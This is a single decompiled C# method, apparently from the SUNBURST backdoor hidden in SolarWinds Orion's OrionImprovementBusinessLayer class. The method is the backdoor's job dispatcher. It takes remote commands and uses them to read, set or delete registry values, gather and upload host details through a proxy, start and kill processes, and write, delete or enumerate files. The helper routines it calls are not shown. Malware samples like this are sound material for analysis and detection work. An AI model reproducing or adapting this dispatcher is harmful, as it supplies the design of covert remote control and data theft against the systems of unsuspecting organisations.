 private int ExecuteEngine(OrionImprovementBusinessLayer.HttpHelper.JobEngine job, string cl, out string result)
{
result = null;
int num = 0;
string[] args = OrionImprovementBusinessLayer.Job.SplitString(cl);
int result2;
try
{
if (job == OrionImprovementBusinessLayer.HttpHelper.JobEngine.ReadRegistryValue || job == OrionImprovementBusinessLayer.HttpHelper.JobEngine.SetRegistryValue || job
== OrionImprovementBusinessLayer.HttpHelper.JobEngine.DeleteRegistryValue || job ==
OrionImprovementBusinessLayer.HttpHelper.JobEngine.GetRegistrySubKeyAndValueNames)
{
num = OrionImprovementBusinessLayer.HttpHelper.AddRegistryExecutionEngine(job, args, out result);
}
switch (job)
{
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.SetTime:
{
int num2;
OrionImprovementBusinessLayer.Job.SetTime(args, out num2);
this.delay = num2;
break;
}
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.CollectSystemDescription:
OrionImprovementBusinessLayer.Job.CollectSystemDescription(this.proxy.ToString(), out result);
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.UploadSystemDescription:
OrionImprovementBusinessLayer.Job.UploadSystemDescription(args, out result, this.proxy.GetWebProxy());
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.RunTask:
num = OrionImprovementBusinessLayer.Job.RunTask(args, cl, out result);
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.GetProcessByDescription:
OrionImprovementBusinessLayer.Job.GetProcessByDescription(args, out result);
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.KillTask:
OrionImprovementBusinessLayer.Job.KillTask(args);
break;
}
if (job == OrionImprovementBusinessLayer.HttpHelper.JobEngine.WriteFile || job == OrionImprovementBusinessLayer.HttpHelper.JobEngine.FileExists || job ==
OrionImprovementBusinessLayer.HttpHelper.JobEngine.DeleteFile || job == OrionImprovementBusinessLayer.HttpHelper.JobEngine.GetFileHash || job ==
OrionImprovementBusinessLayer.HttpHelper.JobEngine.GetFileSystemEntries)
{
result2 = OrionImprovementBusinessLayer.HttpHelper.AddFileExecutionEngine(job, args, out result);
}
else
{
result2 = num;
}
}
catch (Exception ex)
{
if (!string.IsNullOrEmpty(result))
{
result += "\n";
}
result += ex.Message;
result2 = ex.HResult;
}
return result2;
}